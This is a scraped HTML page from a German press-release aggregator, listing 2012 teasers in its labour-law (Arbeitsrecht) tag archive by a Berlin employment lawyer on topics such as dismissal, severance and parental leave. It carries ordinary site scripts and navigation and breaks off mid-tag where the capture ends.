

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/tag/arbeitsrecht/page/110/
body_size: 11306
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Arbeitsrecht &#8211; Seite 110 &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.hasselwander.co.uk/tag/arbeitsrecht/amp/page/110/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Arbeitsrecht Schlagwort-Feed" href="https://www.pr-neuigkeiten.de/tag/arbeitsrecht/feed/" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/tags/2146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="alternate" href="https://www.hasselwander.co.uk/tag/arbeitsrecht/page/110/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive paged tag tag-arbeitsrecht tag-2146 custom-background paged-110 tag-paged-110 wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk allgemein wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/rechtliche-betreuung-souveraen-gestalten/" title="Rechtliche Betreuung souverän gestalten"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/rechtliche-betreuung-souveraen-gestalten/" title="Rechtliche Betreuung souverän gestalten"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470965hh.jpg" alt="Rechtliche Betreuung souverän gestalten" title="Rechtliche Betreuung souverän gestalten"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/rechtliche-betreuung-souveraen-gestalten/" title="Rechtliche Betreuung souverän gestalten">Rechtliche Betreuung souverän gestalten</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/privacyforms-studio-formulare-fuer-sensible-daten/" title="PrivacyForms Studio: Formulare für sensible Daten"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/privacyforms-studio-formulare-fuer-sensible-daten/" title="PrivacyForms Studio: Formulare für sensible Daten"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470963hh.jpg" alt="PrivacyForms Studio: Formulare für sensible Daten" title="PrivacyForms Studio: Formulare für sensible Daten"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/privacyforms-studio-formulare-fuer-sensible-daten/" title="PrivacyForms Studio: Formulare für sensible Daten">PrivacyForms Studio: Formulare für sensible Daten</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/bigbank-wirtschaftswachstum-in-europa-erholt-sich-langsam/" title="Bigbank: Wirtschaftswachstum in Europa erholt sich langsam"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/bigbank-wirtschaftswachstum-in-europa-erholt-sich-langsam/" title="Bigbank: Wirtschaftswachstum in Europa erholt sich langsam"> <img src="https://www.hasselwander.co.uk/bilderneu/leer-bild2.jpg" alt="Bigbank: Wirtschaftswachstum in Europa erholt sich langsam" title="Bigbank: Wirtschaftswachstum in Europa erholt sich langsam"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/bigbank-wirtschaftswachstum-in-europa-erholt-sich-langsam/" title="Bigbank: Wirtschaftswachstum in Europa erholt sich langsam">Bigbank: Wirtschaftswachstum in Europa erholt sich langsam</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/jahresauftakt-mit-signalwirkung-wie-die-augeon-ag-in-wuerzburg-mut-orientierung-und-zukunftslust-vermittelte/" title="Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/jahresauftakt-mit-signalwirkung-wie-die-augeon-ag-in-wuerzburg-mut-orientierung-und-zukunftslust-vermittelte/" title="Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470960hh.jpg" alt="Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;" title="Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/jahresauftakt-mit-signalwirkung-wie-die-augeon-ag-in-wuerzburg-mut-orientierung-und-zukunftslust-vermittelte/" title="Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;">Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/kita-st-bruno-wuerzburg-braucht-hilfe-rund-50-kinder-sind-betroffen/" title="Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/kita-st-bruno-wuerzburg-braucht-hilfe-rund-50-kinder-sind-betroffen/" title="Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470959hh.jpg" alt="Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;" title="Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/kita-st-bruno-wuerzburg-braucht-hilfe-rund-50-kinder-sind-betroffen/" title="Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;">Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/rechtliche-betreuung-souveraen-gestalten/">Rechtliche Betreuung souverän gestalten</a><div class="ticker_date"> vor 45 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/privacyforms-studio-formulare-fuer-sensible-daten/">PrivacyForms Studio: Formulare für sensible Daten</a><div class="ticker_date"> vor 58 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bigbank-wirtschaftswachstum-in-europa-erholt-sich-langsam/">Bigbank: Wirtschaftswachstum in Europa erholt sich langsam</a><div class="ticker_date"> vor 59 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/jahresauftakt-mit-signalwirkung-wie-die-augeon-ag-in-wuerzburg-mut-orientierung-und-zukunftslust-vermittelte/">Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;</a><div class="ticker_date"> vor 60 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/kita-st-bruno-wuerzburg-braucht-hilfe-rund-50-kinder-sind-betroffen/">Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;</a><div class="ticker_date"> vor 1 Stunde Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/winterferienangebote-in-der-feengrottenstadt-saalfeld/">Winterferienangebote in der Feengrottenstadt Saalfeld</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/technische-klarstellung-der-neutrino-energy-group/">Technische Klarstellung der Neutrino® Energy Group</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/norck-startet-integriertes-industry-4-0-oekosystem/">Norck startet integriertes Industry-4.0-Ökosystem</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wichtige-informationen-zum-verkauf-ihres-mehrfamilienhauses-in-nuernberg/">Wichtige Informationen zum Verkauf Ihres Mehrfamilienhauses in Nürnberg</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/deutschlands-bester-versicherungsmakler-die-vmk-studie/">Deutschlands bester Versicherungsmakler: Die VMK-Studie</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content" class=""><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rechtliche-betreuung-souveraen-gestalten/" title="Rechtliche Betreuung souverän gestalten">Rechtliche Betreuung souverän gestalten</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/privacyforms-studio-formulare-fuer-sensible-daten/" title="PrivacyForms Studio: Formulare für sensible Daten">PrivacyForms Studio: Formulare für sensible Daten</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bigbank-wirtschaftswachstum-in-europa-erholt-sich-langsam/" title="Bigbank: Wirtschaftswachstum in Europa erholt sich langsam">Bigbank: Wirtschaftswachstum in Europa erholt sich langsam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/jahresauftakt-mit-signalwirkung-wie-die-augeon-ag-in-wuerzburg-mut-orientierung-und-zukunftslust-vermittelte/" title="Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;">Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kita-st-bruno-wuerzburg-braucht-hilfe-rund-50-kinder-sind-betroffen/" title="Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;">Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/winterferienangebote-in-der-feengrottenstadt-saalfeld/" title="Winterferienangebote in der Feengrottenstadt Saalfeld">Winterferienangebote in der Feengrottenstadt Saalfeld</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class wissenschaftforschungtechnik" href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/" title="Wissenschaft, Forschung, Technik" >Wissenschaft, Forschung, Technik</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/technische-klarstellung-der-neutrino-energy-group/" title="Technische Klarstellung der Neutrino® Energy Group">Technische Klarstellung der Neutrino® Energy Group</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/norck-startet-integriertes-industry-4-0-oekosystem/" title="Norck startet integriertes Industry-4.0-Ökosystem">Norck startet integriertes Industry-4.0-Ökosystem</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wichtige-informationen-zum-verkauf-ihres-mehrfamilienhauses-in-nuernberg/" title="Wichtige Informationen zum Verkauf Ihres Mehrfamilienhauses in Nürnberg">Wichtige Informationen zum Verkauf Ihres Mehrfamilienhauses in Nürnberg</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/deutschlands-bester-versicherungsmakler-die-vmk-studie/" title="Deutschlands bester Versicherungsmakler: Die VMK-Studie">Deutschlands bester Versicherungsmakler: Die VMK-Studie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kfz-betriebe-zwischen-tradition-und-wandel/" title="Kfz-Betriebe zwischen Tradition und Wandel">Kfz-Betriebe zwischen Tradition und Wandel</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/strategischer-us-zukauf-im-uran-hotspot-uranium-hot-stock-terra-clean-energy-sichert-sich-historische-uran-minen-in-den-usa/" title="Strategischer US-Zukauf im Uran-Hotspot. Uranium Hot Stock Terra Clean Energy&hellip;">Strategischer US-Zukauf im Uran-Hotspot. Uranium Hot Stock Terra Clean Energy&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ttpcg-wurde-als-herausragender-franchisegeber-ausgezeichnet/" title="TTPCG® wurde als &#8222;Herausragender Franchisegeber&#8220; ausgezeichnet">TTPCG® wurde als &#8222;Herausragender Franchisegeber&#8220; ausgezeichnet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 26, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mit-dem-neuen-btb-fernlehrgang-konfliktmanager-in-konflikte-erkennen-verstehen-und-konstruktiv-loesen/" title="Mit dem neuen BTB-Fernlehrgang &#8222;Konfliktmanager/in&#8220; Konflikte erkennen, verstehen und konstruktiv&hellip;">Mit dem neuen BTB-Fernlehrgang &#8222;Konfliktmanager/in&#8220; Konflikte erkennen, verstehen und konstruktiv&hellip;</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="content" class="EqHeightDiv "><div id="banner_index_728"></div><div class="index_inner "><div class="post-18353 post type-post status-publish format-standard hentry category-allgemein tag-arbeitsrecht tag-berlin tag-einkommen tag-elternzeit tag-fachanwalt tag-kundigung allgemein" id="post-18353"><h2><a href="https://www.pr-neuigkeiten.de/elternzeit/" title="Elternzeit" >Elternzeit &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">27 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Fachanwalt für Arbeitsrecht Alexander Bredereck, Berlin-Mitte zur Elternzeit, Dauer der Elternzeit, Kündigungsschutz, Einkommen während der Elternzeit, Höhe des Elterngeldes und Arbeitsmöglichkeiten während der&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/elternzeit/" title="Elternzeit"> Weiterlesen </a></div></div><div class="post-15187 post type-post status-publish format-standard hentry category-allgemein tag-abfindung tag-arbeitsrecht tag-berlin tag-fachanwalt tag-klage tag-kundigung allgemein" id="post-15187"><h2><a href="https://www.pr-neuigkeiten.de/kundigung-erhalten-was-nun/" title="Kündigung erhalten &#8211; was nun?" >Kündigung erhalten &#8211; was nun? &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">14 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Fachanwalt für Arbeitsrecht Alexander Bredereck, beantwortet häufige Fragen von Arbeitnehmern bei Erhalt einer Kündigung. Ich habe eine Kündigung erhalten. Ich würde die Kündigung&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/kundigung-erhalten-was-nun/" title="Kündigung erhalten &#8211; was nun?"> Weiterlesen </a></div></div><div class="post-13151 post type-post status-publish format-standard hentry category-allgemein tag-abfindungszahlungen tag-arbeitsrecht tag-aufhebungsvertrag tag-berlin tag-fachanwalt tag-sperrzeit allgemein" id="post-13151"><h2><a href="https://www.pr-neuigkeiten.de/abfindungszahlungen/" title="Abfindungszahlungen" >Abfindungszahlungen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">8 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Fachanwalt für Arbeitsrecht Alexander Bredereck, Berlin: Vorsicht bei Abfindungszahlungen im Rahmen eines Aufhebungsvertrages. Ein Aufhebungsvertrag zwischen Arbeitgeber und Arbeitnehmer ist für den Arbeitgeber&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/abfindungszahlungen/" title="Abfindungszahlungen"> Weiterlesen </a></div></div><div class="post-13103 post type-post status-publish format-standard hentry category-allgemein tag-arbeitsrecht tag-berlin tag-fachanwalt tag-internet tag-nutzung tag-privat allgemein" id="post-13103"><h2><a href="https://www.pr-neuigkeiten.de/private-nutzung-des-internets/" title="Private Nutzung des Internets" >Private Nutzung des Internets &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">7 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Die exzessive private Internetnutzung während der Arbeitszeit kann eine (fristlose) Kündigung sogar ohne vorherige Abmahnung rechtfertigen. Ein Beitrag von Alexander Bredereck, Fachanwalt für&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/private-nutzung-des-internets/" title="Private Nutzung des Internets"> Weiterlesen </a></div></div><div class="post-13101 post type-post status-publish format-standard hentry category-allgemein tag-arbeitsrecht tag-arbeitsvertrag tag-berlin tag-fachanwalt tag-gestaltung tag-regelungen tag-wirksamkeit allgemein" id="post-13101"><h2><a href="https://www.pr-neuigkeiten.de/maximen-der-arbeitsvertragsgestaltung/" title="Maximen der Arbeitsvertragsgestaltung" >Maximen der Arbeitsvertragsgestaltung &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">7 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Fachanwalt für Arbeitsrecht Alexander Bredereck, Berlin-Mitte zu den Anforderungen an die Gestaltung wirksamer Arbeitsverträge. Arbeitsverträge sollten nur notwendige, wirksame und zweckmäßige Regelungen enthalten&#8230;.</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/maximen-der-arbeitsvertragsgestaltung/" title="Maximen der Arbeitsvertragsgestaltung"> Weiterlesen </a></div></div><div class="post-13099 post type-post status-publish format-standard hentry category-allgemein tag-arbeitsplatz tag-arbeitsrecht tag-bekleidung tag-berlin tag-fachanwalt allgemein" id="post-13099"><h2><a href="https://www.pr-neuigkeiten.de/kleider-machen-arbeitnehmer/" title="Kleider machen Arbeitnehmer" >Kleider machen Arbeitnehmer &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">7 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Darf mein Chef bestimmen, welche Unterwäsche ich tragen muss? Ein Beitrag von Alexander Bredereck, Fachanwalt für Arbeitsrecht in Berlin. Kleider machen Leute, das&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/kleider-machen-arbeitnehmer/" title="Kleider machen Arbeitnehmer"> Weiterlesen </a></div></div><div class="post-13095 post type-post status-publish format-standard hentry category-allgemein tag-abfindung tag-arbeitsrecht tag-berlin tag-fachanwalt tag-kundigung allgemein" id="post-13095"><h2><a href="https://www.pr-neuigkeiten.de/fragen-des-arbeitnehmers-bei-kundigungen/" title="Fragen des Arbeitnehmers bei Kündigungen" >Fragen des Arbeitnehmers bei Kündigungen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">7 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Kündigung erhalten- was nun? Wie erhält man eine möglichst hohe Abfindung? Häufige Fragen von Arbeitnehmern bei Erhalt einer Kündigung beantwortet für Sie Fachanwalt&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/fragen-des-arbeitnehmers-bei-kundigungen/" title="Fragen des Arbeitnehmers bei Kündigungen"> Weiterlesen </a></div></div><div class="post-12226 post type-post status-publish format-standard hentry category-allgemein tag-arbeitsrecht tag-aufforderung tag-berlin tag-fachanwalt tag-sprachkurs tag-teilnahme allgemein" id="post-12226"><h2><a href="https://www.pr-neuigkeiten.de/aufforderung-zur-teilnahme-an-einem-sprachkurs/" title="Aufforderung zur Teilnahme an einem Sprachkurs" >Aufforderung zur Teilnahme an einem Sprachkurs &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">5 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Die Aufforderung durch den Arbeitgeber, an einem Deutschkurs teilzunehmen, um arbeitsnotwendige Sprachkenntnisse zu erwerben, stellt als solche keinen Verstoß gegen das Allgemeine Gleichbehandlungsgesetz&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/aufforderung-zur-teilnahme-an-einem-sprachkurs/" title="Aufforderung zur Teilnahme an einem Sprachkurs"> Weiterlesen </a></div></div><div class="post-11526 post type-post 